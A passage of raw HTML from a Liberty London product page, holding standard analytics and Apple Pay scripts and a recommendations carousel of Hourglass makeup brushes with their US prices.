/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769903066115/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769903066115/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769903066115/internal/jscript/applepay.js" async="true"></script>
</body>
</html>





--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/CQRecomm-Start
body_size: 4884
content:
<div class="product-swiper-wrapper fade-in-out">
    
    <h2 class="carousel-title akzidenz-grotesk-pro-extended">Your Recommendations</h2>
    
    <div class="row swiper-container product-swiper js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8">
        <div class="swiper-wrapper carousel-wrapper" >
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000586900',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000586900", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000586900">
    











<div id="000586900" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000586900"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="346a1cd5f48813c0cd3886e8e9" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/veil-powder-brush-000586900.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000586900-R210173006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000586900-R210173006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Hourglass - Veil Powder Brush"
                     title="Hourglass - Veil Powder Brush" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R210173006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/veil-powder-brush-000586900.html" title="Veil Powder Brush">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Hourglass</span>
        </h5>
    
</a>

            <a href="/us/veil-powder-brush-000586900.html" title="Veil Powder Brush">
    <h6 class="product-name mb-0">
        Veil Powder Brush
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="94.0">
        
        $ 94.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000586900" value="{&quot;name&quot;:&quot;Veil Powder Brush&quot;,&quot;id&quot;:&quot;000586900&quot;,&quot;price&quot;:94,&quot;brand&quot;:&quot;Hourglass&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Makeup Brushes &amp; Applicators&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R210173006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000586900" value="{&quot;item_id&quot;:&quot;000586900&quot;,&quot;item_name&quot;:&quot;Veil Powder Brush&quot;,&quot;item_brand&quot;:&quot;Hourglass&quot;,&quot;item_category&quot;:&quot;Makeup Brushes &amp; Applicators&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R210173006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:94,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/veil-powder-brush-000586900.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '319608',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "319608", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="319608">
    











<div id="319608" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=319608"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="cc248a86468e2d5fb866bec225" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/no.1-powder-brush-319608.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/319608-1001214603-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/319608-1001214603-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Hourglass - No.1 Powder Brush"
                     title="Hourglass - No.1 Powder Brush" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="1001214603"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/no.1-powder-brush-319608.html" title="No.1 Powder Brush">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Hourglass</span>
        </h5>
    
</a>

            <a href="/us/no.1-powder-brush-319608.html" title="No.1 Powder Brush">
    <h6 class="product-name mb-0">
        No.1 Powder Brush
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="99.0">
        
        $ 99.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-319608" value="{&quot;name&quot;:&quot;No.1 Powder Brush&quot;,&quot;id&quot;:&quot;319608&quot;,&quot;price&quot;:99,&quot;brand&quot;:&quot;Hourglass&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Makeup Brushes &amp; Applicators&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;1001214603&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-319608" value="{&quot;item_id&quot;:&quot;319608&quot;,&quot;item_name&quot;:&quot;No.1 Powder Brush&quot;,&quot;item_brand&quot;:&quot;Hourglass&quot;,&quot;item_category&quot;:&quot;Makeup Brushes &amp; Applicators&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;1001214603&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:99,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/no.1-powder-brush-319608.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000766958',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000766958", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000766958">
    











<div id="000766958" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000766958"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="69e3bb9f74aeddcedea1d85018" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/ambient-soft-glow-foundation-brush-000766958.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000766958-R481822006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000766958-R481822006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000766958-R481822006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Hourglass - Ambient Soft Glow Foundation Brush"
                     title="Hourglass - Ambient Soft Glow Foundation Brush" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R481822006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/ambient-soft-glow-foundation-brush-000766958.html" title="Ambient Soft Glow Foundation Brush">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Hourglass</span>
        </h5>
    
</a>

            <a href="/us/ambient-soft-glow-foundation-brush-000766958.html" title="Ambient Soft Glow Foundation Brush">
    <h6 class="product-name mb-0">
        Ambient Soft Glow Foundation Brush
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="75.0">
        
        $ 75.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000766958" value="{&quot;name&quot;:&quot;Ambient Soft Glow Foundation Brush&quot;,&quot;id&quot;:&quot;000766958&quot;,&quot;price&quot;:75,&quot;brand&quot;:&quot;Hourglass&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Makeup Brushes &amp; Applicators&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R481822006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000766958" value="{&quot;item_id&quot;:&quot;000766958&quot;,&quot;item_name&quot;:&quot;Ambient Soft Glow Foundation Brush&quot;,&quot;item_brand&quot;:&quot;Hourglass&quot;,&quot;item_category&quot;:&quot;Makeup Brushes &amp; Applicators&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R481822006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:75,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/ambient-soft-glow-foundation-brush-000766958.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '329582',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "329582", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="329582">
    











<div id="329582" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=329582"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="44828bec8beac9f5c1d754f7c2" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/no.8-large-concealer-brush-329582.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/329582-1001248558-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/329582-1001248558-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Hourglass - No.8 Large Concealer Brush"
                     title="Hourglass - No.8 Large Concealer Brush" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="1001248558"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/no.8-large-concealer-brush-329582.html" title="No.8 Large Concealer Brush">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Hourglass</span>
        </h5>
    
</a>

            <a href="/us/no.8-large-concealer-brush-329582.html" title="No.8 Large Concealer Brush">
    <h6 class="product-name mb-0">
        No.8 Large Concealer Brush
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="57.0">
        
        $ 57.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
